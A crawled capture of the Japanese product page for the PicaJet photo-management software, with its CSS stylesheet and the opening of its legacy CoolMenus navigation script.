

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://picajet.com/jp/index.php?page=Database%20di%20immagini
body_size: 4101
content:
<HEAD>
<META http-equiv=Content-Type content="text/html; charset=utf-8">
</HEAD>




<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
<TITLE>PicaJet - ポピュラーなdigital フォト管理 ソフトウェア</TITLE>
<META name="description" content="1000以上のデジタル画像を簡単に自動で構成、管理、スライドショーとしてフォトを閲覧、イメージをCDやDVDに記録、共有化や印刷が可能">
<META name="keywords" content="picajet, グラフィックス オーガナイザー, フォト オーガナイザー, デジタル フォト ソフトウェア, デジタル フォトアルバム, イメージ管理, ピクチャ管理, フォト管理, デジタル フォト アルバム, フォト ソフトウェア, グラフィクス変換, 赤目処理, フォト印刷, webギャラリー, フォト ギャラリー, フォト分類, スライドショー, ベスト フォト オーガナイザー">
<META http-equiv=Content-Type content="text/html; charset=utf-8">
<META http-equiv=MSThemeCompatible content=yes>
<LINK id=PageCSS href="../pj_ie4.css" type=text/css rel=stylesheet>
<META content="MSHTML 6.00.2600.0" name=GENERATOR>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1530361-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</HEAD>
<script language="JavaScript" src="../emails.js" type="text/javascript"></script>
<BODY bgcolor="#aeaeae" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">


<div id="Layer1" style="position:absolute; left:0px; top:0px; width:6px; height:28px; z-index:1; visibility: hidden;" class="clLevel0over"></div>
<div align="center">
  <SCRIPT language=JavaScript1.2 src="../picajetmenu.js" type=text/javascript></SCRIPT>
  <SCRIPT language=JavaScript1.2 src="cm.js" type=text/javascript></SCRIPT>
  
  <table width="775" height="50" border="0" align="center" cellpadding="0" cellspacing="0" id="Table_01">
    <tr>
      <td height="21" colspan="3">
	    <div align="right">
                <html>
<body>
           <a href="../en/index.php?page=Database di immagini"><img src="../images/flags/nUSA.gif" alt="USA English" width="24" height="12" border="0"></a><a href="../en/index.php?page=Database di immagini"><img src="../images/flags/nEngland.gif" alt="English" width="24" height="12" border="0"></a><a href="../de/index.php?page=Database di immagini"><img src="../images/flags/nGermany.gif" alt="Deutsch" width="24" height="12" border="0"></a><a href="../it/index.php?page=Database di immagini"><img src="../images/flags/nItaly.gif" alt="Italian" width="24" height="12" border="0"></a><a href="http://www.softela.fr/fiche.html?REF=19166"><img src="../images/flags/nFrance.gif" alt="French" width="24" height="12" border="0"></a><img src="../images/flags/nJapan.gif" alt="Japanese" width="24" height="12" border="0"><a href="http://www.soft-trans.hu/shop/graf/picajet.php"><img src="../images/flags/nHungary.gif" alt="Magyar" width="24" height="12" border="0"></a><a href="../ru/index.php?page=Database di immagini"><img src="../images/flags/nRussia.gif"" alt="Russian" width="24" height="12" border="0"></a><img src="../images/blank.gif" width="14" height="14">					 
</body>
</html>
		</div>
	  </td>
    </tr>
    <tr>
      <td width="447"><img src="../images/header_03.jpg" alt="" width="447" height="64" border="0"></td>
      <td width="311"><img src="images/header_04.gif" alt="" width="311" height="64"></td>
      <td width="17"><img src="../images/header_05.gif" alt="" width="17" height="64"></td>
    </tr>
  </table>
  <table width="775" height="22" border="0" cellpadding="0" cellspacing="0" class="tbFix" id="Table_01">
    <tr>
      <td width="306"><img src="../images/header_07.jpg" width="306" height="37" alt=""></td>
      <td width="76" background="../images/headermenu.gif"><div align="center"></div></td>
      <td width="76" background="../images/headermenu.gif" ><div align="center"></div></td>
      <td colspan="2" background="../images/headermenu.gif"><div align="center"></div></td>
      <td width="78" background="../images/headermenu.gif" ><div align="center"></div></td>
      <td width="76" background="../images/headermenu.gif" ><div align="center"></div></td>
      <td width="76" background="../images/headermenu.gif" ><div align="center"></div></td>	  
      <td width="17"colspan="2"><img src="../images/headermenuright.gif" width="17" height="37"></td>
    </tr>
  </table>
  <table width="775" height="40%" border="0" cellpadding="0" cellspacing="0" class="tbFix" id="Table_01">
    <tr>
      <td width="13" height="5"></td>
      <td></td>
      <td width="13"></td>
    </tr>
    <tr>
      <td width="13" height="13" background="../images/lefttop.gif"></td>
      <td height="13" background="../images/top.gif"></td>
      <td width="13" height="13" background="../images/righttop.gif"></td>
    </tr>
    <tr>
      <td width="13" rowspan="2" background="../images/left.gif"></td>
      <td align="center" bgcolor="#eaeaea"><p>
         ﻿
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//JA"
"http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
<TITLE>PicaJet - 簡単フォト管理、フォトアルバム ソフトウェア、デジタル フォト管理ソフトウェア</TITLE>
<META name="description" content="1000以上のデジタル画像を簡単に自動で構成、管理、スライドショーとしてフォトを閲覧、イメージをCDやDVDに記録、共有化や印刷が可能">

<META name="keywords" content="picajet, グラフィックス オーガナイザー, フォト オーガナイザー, デジタル フォト ソフトウェア, デジタル フォトアルバム, イメージ管理, ピクチャ管理, フォト管理, デジタル フォト アルバム, フォト ソフトウェア, グラフィクス変換, 赤目処理, フォト印刷, webギャラリー, フォト ギャラリー, フォト分類, スライドショー, ベスト フォト オーガナイザー" >

<META http-equiv=Content-Type content="text/html; charset=utf-8">
<META http-equiv=MSThemeCompatible content=yes>
<LINK id=PageCSS href="../pj_ie4.css" type=text/css rel=stylesheet></LINK>
<META content="MSHTML 6.00.2600.0" name=GENERATOR>
</HEAD>


<body>	
<table width="735" border="0" cellpadding="0" cellspacing="0" bordercolor="#9933FF">
  <tr>
    <td height="5" scope="col"><img src="../images/blank.gif" width="190" height="5"></td>
    <td height="10" colspan="3" scope="col"></td>
    <td scope="col"><img src="../images/blank.gif" width="190" height="5"></td>
    <td scope="col"></td>
  </tr>

  <tr>
    <td height="200" align="center" valign="top" scope="col"><table width="190" height="170" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="6" height="6" nowrap background="../images/ttopleft.gif" scope="col"></td>
        <td height="6" nowrap background="../images/ttop.gif" scope="col"></td>
        <td width="6" height="6" nowrap background="../images/ttopright.gif" scope="col"></td>
      </tr>
      <tr>
        <td width="6" background="../images/tleft.gif"></td>
        <td height="270" align="center" valign="middle" bgcolor="#f5f5f5" ><img src=../images/slides/pic_03.jpg alt="PicaJet - Easy Photo Management"></td>
        <td width="6" background="../images/tright.gif"></td>
      </tr>
      <tr>
        <td width="6" height="6" background="../images/tbottomleft.gif"></td>
        <td height="6" background="../images/tbottom.gif"></td>
        <td width="6" height="6" background="../images/tbottomright.gif"></td>
      </tr>
    </table>
    </td>

    <td width="20" align="left" scope="col">&nbsp;</td>
    <td align="left" valign="top" scope="col">      <div align="center">
      <table width="300" height="270" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="6" height="6" nowrap background="../images/ttopleft.gif" scope="col"></td>
            <td height="6" colspan="2" nowrap background="../images/ttop.gif" scope="col"></td>
            <td width="6" height="6" nowrap background="../images/ttopright.gif" scope="col"></td>
          </tr>
          <tr>
            <td width="6" background="../images/tleft.gif"></td>
            <td height="270" colspan="2" align="center" valign="top" background="../images/vgradmain.gif" bgcolor="#fafafa">
            
              <div align="center">
                <table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td height="10" valign="top" scope="col"><div align="center">
                      <table width="100%" border="0" cellpadding="0" cellspacing="0">
                        <tr>
                          <th scope="col">&nbsp;</th>
                          <td height="45" colspan="2" scope="col"><div align="left">
                              <h3><span class="whypj">なぜPicaJetを使うか? </span></h3>
                          </div></td>
                        </tr>
                        <tr>
                          <td width="20" valign="top">&nbsp;</td>
                          <td width="20" valign="top"><div align="center"><img src="../images/ball.gif" width="8" height="18"></div></td>
                          <td height="22"><div align="left"><span class="articlelist">1000を超えるフォトを瞬時に自動的に整理

</span></div></td>
                        </tr>
                        <tr>
                          <td valign="top">&nbsp;</td>
                          <td valign="top"><div align="center"><img src="../images/ball.gif" width="8" height="18"></div></td>
                          <td height="22" class="articlelist"><div align="left">
                              日本語サポート                          </div></td>
                        </tr>
                        <tr>
                          <td valign="top">&nbsp;</td>
                          <td valign="top"><div align="center"><img src="../images/ball.gif" width="8" height="18"></div></td>
                          <td height="22"><div align="left"><span class="articlelist">簡単なタグ機能</span></div></td>
                        </tr>
                        <tr>
                          <td valign="top">&nbsp;</td>
                          <td valign="top"><div align="center"><img src="../images/ball.gif" width="8" height="18"></div></td>
                          <td height="22"><div align="left"><span class="articlelist">無制限のカテゴリ入れ子定義</span></div></td>
                        </tr>
                        <tr>
                          <td valign="top">&nbsp;</td>
                          <td valign="top"><div align="center"><img src="../images/ball.gif" width="8" height="18"></div></td>
                          <td height="22"><div align="left"><span class="articlelist">カテゴリ &amp 説明をIPTC, EXIFに保存</span></div></td>
                        </tr>
                        <tr>
                          <td valign="top">&nbsp;</td>
                          <td valign="top"><div align="center"><img src="../images/ballblue.gif" width="8" height="18"></div></td>
                          <td height="22" class="articlelist"><div align="left"><a href="index.php?page=features"><strong>さらに... </strong></a></div></td>
                        </tr>
                      </table>
                    </div></td>
                  </tr>
                  <tr>
                    <td height="40" valign="top" scope="col"><div align="center"><a href="index.php?page=download"><img src="images/downloadfree.gif" alt="Download Free PicaJet" width="182" height="26" border="0"></a></div></td>
                  </tr>
                </table>
              </div></td>
            <td width="6" background="../images/tright.gif"></td>
          </tr>
          <tr>
            <td width="6" height="6" background="../images/tbottomleft.gif"></td>
            <td height="6" colspan="2" background="../images/tbottom.gif"></td>
            <td width="6" height="6" background="../images/tbottomright.gif"></td>
          </tr>
        </table>
        <br>
    </div></td>
    <td width="20" align="left" scope="col">&nbsp;</td>
    <td height="200" valign="top" scope="col"><table width="190" height="270" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="6" height="6" nowrap background="../images/ttopleft.gif" scope="col"></td>
        <td height="6" nowrap background="../images/ttop.gif" scope="col"></td>
        <td width="6" height="6" nowrap background="../images/ttopright.gif" scope="col"></td>
      </tr>
      <tr>
        <td width="6" background="../images/tleft.gif"></td>
        <td height="270" valign="top" background="../images/vgradmain.gif" bgcolor="#f5f5f5" ><table width="190" height="270" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="15" colspan="3" align="left" valign="middle" class="mainchapter">ニュース:</td>
          </tr>
          <tr>
            <td width="10" height="50" align="left" valign="middle">&nbsp;</td>
            <td height="50" colspan="2" align="left" valign="middle" class="article">2010年 04月 10日<br>
PicaJet 2.6 無料!!</td>
          </tr>
          <tr>
            <td height="5" colspan="3" align="left" valign="middle" background="../images/vertdot.gif" class="mainchapter"></td>
          </tr>
          <tr>
            <td height="15" colspan="3" align="left" valign="middle" class="mainchapter">フラッシュ デモを見る: </td>
          </tr>
          <tr>
            <td height="65" colspan="3" align="center" valign="middle" class="articlelist"><div align="center">
                <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="111" height="59">
                  <param name="movie" value="flashdemo.swf">
                  <param name="quality" value="high">
                  <param name="wmode" value="Opaque">			  
                  <embed src="flashdemo.swf" width="111" height="59" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" wmode="Opaque"></embed>
                </object>
            </div></td>
          </tr>
          <tr>
            <td height="5" colspan="3" align="left" valign="middle" background="../images/vertdot.gif" class="mainchapter"></td>
          </tr>
          <tr>
            <td height="15" colspan="3" align="left" valign="middle" class="mainchapter">PicaJet <font color="#FF0000">FX</font>を今すぐ購入:</td>
          </tr>
          <tr>
            <td width="10" height="55" align="left" valign="middle"><div align="center"></div></td>
            <td align="left" valign="middle" ><div align="left"><strong ><img src="../images/buy.gif" width="22" height="18" border="0" align="absmiddle"></strong> </div></td>
            <td align="left" valign="middle" class="article"><a href="http://www.shareedge.com/modules/shareware/buy.php?lid=20040825-001">１ライセンス: <strong>¥3995</strong></a><br>
              <a href="http://www.shareedge.com/modules/shareware/buy.php?lid=20040825-001">家族ライセンス: <strong>¥7595</strong></a></td>
          </tr>
        </table></td>
        <td width="6" background="../images/tright.gif"></td>
      </tr>
      <tr>
        <td width="6" height="6" background="../images/tbottomleft.gif"></td>
        <td height="6" background="../images/tbottom.gif"></td>
        <td width="6" height="6" background="../images/tbottomright.gif"></td>
      </tr>
    </table>
    <span class="articlelist">    </span></td>
    <td width="9" valign="top" scope="col">&nbsp;</td>
  </tr>
  <tr>
    <td height="5" scope="col"><img src="../images/blank.gif" width="190" height="5"></td>
    <td colspan="3" scope="col"></td>
    <td scope="col"><img src="../images/blank.gif" width="190" height="5"></td>
    <td scope="col"></td>
  </tr>
</table>
<table width="735" border="0" cellpadding="0" cellspacing="0">
  <tr valign="bottom">
    <td height="20" scope="col"><div align="left" class="headertesimonials"><strong>プレス情報...</strong> </div></td>
    <td height="20" scope="col"><div align="left" class="headertesimonials">
      <div align="right"><strong>ユーザからの声...</strong> </div>
    </div></td>
  </tr>
  <tr>
    <td height="120" scope="col"><div align="left">
      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="356" height="107">
        <param name="movie" value="press.swf">
        <param name="quality" value="low">
        <embed src="press.swf" quality="low" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="356" height="107"></embed>
      </object>
    </div></td>
    <td scope="col"><div align="right">
      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="356" height="107">
        <param name="movie" value="../people.swf">
        <param name="quality" value="high">
        <embed src="../people.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="356" height="107"></embed>
      </object>
    </div></td>
  </tr>
</table>
</body>
</html>
      </p>
      </td>
      <td width="13" rowspan="2" background="../images/right.gif"></td>
    </tr>
    <tr>
      <td align="center" bgcolor="#eaeaea">
	  <HEAD>
<META http-equiv=Content-Type content="text/html; charset=utf-8">
</HEAD>

<table width="735" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td height="8" colspan="3"></td>
  </tr>
  <tr>
    <td width="6" height="6" nowrap background="../images/ttopleft.gif" scope="col"></td>
    <td height="6" nowrap background="../images/ttop.gif" scope="col"></td>
    <td width="6" height="6" nowrap background="../images/ttopright.gif" scope="col"></td>
  </tr>
  <tr>
    <td width="6" background="../images/tleft.gif"></td>
    <td valign="top" bgcolor="#F3F3F3" class="article" ><p align="center"><strong>
	      キーワード:</strong>
	      <a href="index.php?page=Photo-Album-Software"><font color="#333333">Photo-Album-Software</font></a>,
	      <a href="index.php?page=Photo-Organizing-Software"><font color="#333333">Photo-Organizing-Software</font></a>,
	      <a href="index.php?page=Best-Photo-Slideshow-Software"><font color="#333333">Best-Photo-Slideshow-Software</font></a>,		  
	      <a href="index.php?page=デジタル フォト ソフトウェア"><font color="#333333">デジタル フォト ソフトウェア</font></a>,
		  <a href="index.php?page=デジタル フォト オーガナイザ"><font color="#333333">デジタル フォト オーガナイザ</font></a>,
		  <a href="index.php?page=フォト管理ソフトウェア"><font color="#333333">フォト管理ソフトウェア</font></a>,
		  <a href="index.php?page=フォト参照ソフトウェア"><font color="#333333">フォト参照ソフトウェア</font></a>,
		  <a href="index.php?page=フォト アルバム ソフトウェア"><font color="#333333">フォト アルバム ソフトウェア</font></a>,
		  <a href="index.php?page=フォト ギャラリー ソフトウェア"><font color="#333333">フォト ギャラリー ソフトウェア</font></a>,
		  <a href="index.php?page=ピクチャ ギャラリー ソフトウェア"><font color="#333333">ピクチャ ギャラリー ソフトウェア</font></a>,
		  <a href="index.php?page=フォト オーガナイザー"><font color="#333333">フォト オーガナイザー</font></a>,
		  <a href="index.php?page=イメージ データベース"><font color="#333333">イメージ データベース</font></a>,
		  <a href="index.php?page=イメージ管理ソフトウェア"><font color="#333333">イメージ管理ソフトウェア</font></a>,
		  <a href="index.php?page=フォト管理"><font color="#333333">フォト管理</font></a>,
		  <a href="index.php?page=フォト オーガナイザー ソフトウェア"><font color="#333333">フォト オーガナイザー ソフトウェア</font></a>,
		  <a href="index.php?page=デジタル フォト アルバム ソフトウェア"><font color="#333333">デジタル フォト アルバム ソフトウェア</font></a>,
		  <a href="index.php?page=デジタル フォト アルバム"><font color="#333333">デジタル フォト アルバム</font></a>
    <td width="6" background="../images/tright.gif"></td>
  </tr>
  <tr>
    <td width="6" height="6" background="../images/tbottomleft.gif"></td>
    <td height="6" background="../images/tbottom.gif"></td>
    <td width="6" height="6" background="../images/tbottomright.gif"></td>
  </tr>

</table>
		
		</td>
    </tr>
    <tr>
      <td width="13" height="30" background="../images/left.gif"></td>
      <td bgcolor="#eaeaea"><div align="center"><a href="?page=awards">受賞 </a> <font color="#313131">|</font> <a href="?page=press"> プレス ルーム </a> <font color="#313131">|</font> <a href="?page=promote"> プロモート</a> <font color="#313131">|</font> <a href="?page=tellafriend"> お友達に教える</a> <font color="#313131">|</font> <a href="?page=privacy"> プライバシー</a>
          <!--<span class="smallblue">|</span>
 <a href="?page=promote">Promote </a><span class="smallblue">|</span>
<a href="#"> Terms of use </a>-->
      <span class="smallblue"><font color="#313131">|</font></span><a href="?page=refund"> リファンド ポリシー</a></div></td>
      <td width="13" height="13" background="../images/right.gif"></td>
    </tr>
    <tr>
      <td height="13" background="../images/leftbottom.gif"></td>
      <td background="../images/bottom.gif"></td>
      <td height="13" background="../images/rightbottom.gif"></td>
    </tr>
  </table>

<table width="555" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20" valign="top" class="footer" scope="col"><div align="center">COPYRIGHT &copy;&nbsp;2010&nbsp;PICAJET.COM.&nbsp;ALL RIGHT RESERVED</div></td>
  </tr>
</table>
</div>

</BODY></HTML>

--- FILE ---
content_type: text/css
request_url: https://picajet.com/pj_ie4.css
body_size: 1156
content:
@charset "utf-8";
body {
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	PADDING-TOP: 0px; 
	PADDING-RIGHT: 0px;
	PADDING-LEFT: 0px;
	PADDING-BOTTOM: 0px;
}


h3
 {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;	
 } 

.headersmall {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: bold;
	padding-left: 12px;
	padding-bottom: 0px;
	padding-right: 0px;
	padding-top: 0px;			
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;	
	
}

.stageheader
 {
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 0;
	margin-top: 0;
	font-family: Arial, Helvetica, sans-serif;
 } 
 
 .download
 {
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 0;
	margin-top: 0;
	padding-left: 10px;
	font-family: Arial, Helvetica, sans-serif;
 } 
 
TD.nx {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	FONT-SIZE: 66%; LINE-HEIGHT: 1.5; 
	padding: 5px 7px 7px 8px;	
}

.menu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	FONT-SIZE: 100%;
	LINE-HEIGHT: 1.3;
	padding-top: 10px;
	padding-right: 10px;
	padding-left: 11px;
}
.menu2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	FONT-SIZE: 90%;
	LINE-HEIGHT: 1.9;
	padding-top: 10px;
	padding-right: 10px;
	padding-left: 11px;
}
.headertestimonials {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	FONT-SIZE: 90%;
	LINE-HEIGHT: 1.9;
	padding-right: 15px;
	padding-left: 51px;
}

.sheader {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
	color: #2d9ad1;
	margin-left: 12px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;

}


Table.price {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	FONT-SIZE: 66%;
	LINE-HEIGHT: 1;
	vertical-align: middle;
}

.article {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	FONT-SIZE: 66%; LINE-HEIGHT: 1.7; 
	padding: 0px 10px 0px;
}
.article2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: small;
	FONT-SIZE: 66%; LINE-HEIGHT: 1.7; 
	padding: 0px 0px 0px 12px;
}
.article3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: small;
	FONT-SIZE: 66%; LINE-HEIGHT: 1.7; 
}

.articletable {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: small;
	FONT-SIZE: 66%; LINE-HEIGHT: 1.7; 
	padding: 5px 10px;
}


.articlelist {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	FONT-SIZE: 66%; LINE-HEIGHT: 1.7; 
	font-style: normal;
	list-style-image: url(images/ball.png);
	text-align: left;
	text-indent: 1px;
	padding-left: -10px;
	border-left-style: none;
	letter-spacing: normal;
	word-spacing: normal;

}
h1
 {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;	
 } 


TD.whypj {
	font-family: Verdana, sans-serif;
	font-size: 12px;
}

 .edit {
	BORDER-RIGHT: #409bce 1px solid;
	border-left: #409bce 1px solid;
	BORDER-TOP: #409bce 1px solid;
	BORDER-BOTTOM: #409bce 1px solid;
	background-color:#FFFFFF;
	color: #333333;
}

.mainchapter {
	FONT-SIZE: smaller; 
	text-indent: 10px;
	color: #226ca5;
	font-family: Arial, Helvetica, sans-serifArial;
	font-weight: bold;
}

A:link {
	COLOR: #0080c1;
	text-decoration: none;	
}

A:visited {
	COLOR: #0080c1;
	text-decoration: none;	
}

A:hover {
	COLOR: #FF8000;
	text-decoration: none;
}

A.A1:link {
	COLOR: #a70015;
	text-decoration: none;		
}

A.A1:hover {
	COLOR: #a70015;
	text-decoration: underline;
}

A.A1:visited {
	COLOR: #a70015;
}


A.A2:link {
	COLOR: #a70015;
	text-decoration: none;		
	padding-right: 10px;	
	padding-left: 10px;			
}

A.A2:hover {
	COLOR: #a70015;
	text-decoration: underline;
	padding-right: 10px;	
	padding-left: 10px;			
}

A.A2:visited {
	COLOR: #a70015;
	padding-right: 10px;	
	padding-left: 10px;			
}

.footer {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;}

<style>

/* CoolMenus 4 - default styles - do not edit */
.clCMAbs{position:absolute; visibility:hidden; left:0; top:0}
/* CoolMenus 4 - default styles - end */
  
.codeboxes {
	border: 1px dashed #CCCCCC;
	background-color: #FFFFFF;
}



/*Style for the background-bar*/

/*Styles for level 0*/
.clLevel0,.clLevel0over{
	padding:4px;
	font-family:tahoma,arial,helvetica;
	font-size:12px;
	font-weight:bold;
	vertical-align: baseline;
	text-align: center;
	padding-top: 6px;
	color: #555555;
}
.clLevel0{background-image: url(images/menubk.gif);
	background-repeat: repeat-x;
}

.mmenu{background-image: url(images/menu_bk2.gif);
	background-repeat: repeat-x;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:bold;
	color:#555555;
	font-size:12px;
	vertical-align: center;
	padding-bottom:3px;
	text-align: center;
	color: #555555;
}
.mmenuover{background-image: url(images/menubk_sel.gif); cursor:pointer; cursor:hand; }

.clLevel0over{background-image: url(images/menubk_sel.gif); cursor:pointer; cursor:hand; }

.clLevel0border{position:absolute; visibility:hidden; background-color:#ececec; layer-background-color:#ececec}

/*Styles for level 1*/
.clLevel1, .clLevel1over{
	position:absolute;
	font-family:tahoma, arial,helvetica;
	font-size:11px;
	padding-top: 4px;
	padding-right: 4px;
	padding-bottom: 4px;
	padding-left: 7px;
	text-align: left;	

}
.clLevel1{background-color:#ececec; layer-background-color:#ececec}
.clLevel1over{background-color:#ffd60d; layer-background-color:#ececec; cursor:pointer; cursor:hand; }
.clLevel1border{position:absolute; visibility:hidden; background-color:#bdbdbd; layer-background-color:#ececec}

/*Styles for level 2*/
.clLevel2, .clLevel2over{position:absolute; padding:0px; font-family:tahoma,arial,helvetica; font-size:10px; font-weight:bold}
.clLevel2{background-color:#ececec; layer-background-color:#ececec; color:white;}
.clLevel2over{background-color:#ececec; layer-background-color:#ececec; color:#ececec; cursor:pointer; cursor:hand; }
.clLevel2border{position:absolute; visibility:hidden; background-color:#ececec; layer-background-color:#ececec}
</style>


--- FILE ---
content_type: application/javascript
request_url: https://picajet.com/picajetmenu.js
body_size: 7734
content:
/************************************************************
Coolmenus Beta 4.06 - Copyright Thomas Brattli - www.dhtmlcentral.com
Last updated: 11.13.02

v4.06 - with basic frame support
*************************************************************/
/*Browsercheck object*/
function cm_bwcheck(){
	//In theory we should use object detection, but this script needs work-arounds for almost every browser...
	this.ver=navigator.appVersion
	this.agent=navigator.userAgent.toLowerCase()
	this.dom=document.getElementById?1:0
	this.ns4=(!this.dom && document.layers)?1:0;
	this.op=window.opera 
	this.moz=(this.agent.indexOf("gecko")>-1 || window.sidebar)
	this.ie=this.agent.indexOf("msie")>-1 && !this.op
	if(this.op){
		this.op5=(this.agent.indexOf("opera 5")>-1 || this.agent.indexOf("opera/5")>-1)
		this.op6=(this.agent.indexOf("opera 6")>-1 || this.agent.indexOf("opera/6")>-1)
		this.op7=this.dom&&!this.op5&&!this.op6 //So all higher opera versions will use it
	}else if(this.moz) this.ns6 = 1
	else if(this.ie){
		this.ie4 = !this.dom && document.all
  	this.ie5 = (this.agent.indexOf("msie 5")>-1)
  	this.ie55 = (this.ie5 && this.agent.indexOf("msie 5.5")>-1)
  	this.ie6 = this.dom && !this.ie4 && !this.ie5 && ! this.ie55
	}
	this.mac=(this.agent.indexOf("mac")>-1)
	this.bw=(this.ie6 || this.ie5 || this.ie4 || this.ns4 || this.ns6 || this.op5 || this.op6 || this.op7)
  this.usedom= this.ns6||this.op7//Use dom creation
  this.reuse = this.ie||this.op7||this.usedom //Reuse layers
  this.px=this.dom&&!this.op5?"px":""
	return this
}
var bw=new cm_bwcheck()
/*Variable declaration*/
var cmpage
/*Crossbrowser objects functions*/
function cm_message(txt){alert(txt); return false}
function cm_makeObj(obj,nest,o,doc){ //Changed in v4.05
  if(!doc) doc=document 
  if(bw.usedom&&o) this.evnt=o
  else{nest=(!nest) ? "doc.":'doc.layers.'+nest+'.'
    this.evnt=bw.dom? doc.getElementById(obj):
    bw.ie4?doc.all[obj]:bw.ns4?eval(nest+"layers." +obj):0;
  }
  if(!this.evnt) return cm_message('The layer does not exist ('+obj+')' 
    +'- \nIf your using Netscape please check the nesting of your tags (on the entire page)\nNest:'+nest)
  this.css=bw.dom||bw.ie4?this.evnt.style:this.evnt; this.ok=0
  this.ref=bw.dom||bw.ie4?doc:this.css.document; 
  this.obj = obj + "Object"; 	eval(this.obj + "=this");
  this.x=0; this.y=0; this.w=0; this.h=0; this.vis=0; return this
}
